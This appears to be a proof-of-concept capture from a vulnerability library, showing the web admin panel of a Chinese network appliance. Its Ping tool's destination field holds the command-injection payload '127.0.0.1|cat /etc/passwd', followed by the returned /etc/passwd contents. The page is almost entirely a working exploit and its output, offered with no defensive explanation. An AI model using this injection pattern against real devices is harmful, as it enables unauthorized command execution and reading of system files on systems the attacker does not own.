 admin
系统管理 >> 维护工具 >> Ping
系统管理
系统信息
时间设置
管理员
远程维护
双机互备
备份/恢复
维护工具
关机/重启
Ping
IP地址追踪
IP归属地查询
网络设置
上网控制
防火墙
VPN管理
流量控制
入侵防护
日志查询
Ping
源: 默认 目的地址: 127.0.0.1|cat /etc/passwd Ping
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
PeiQi文库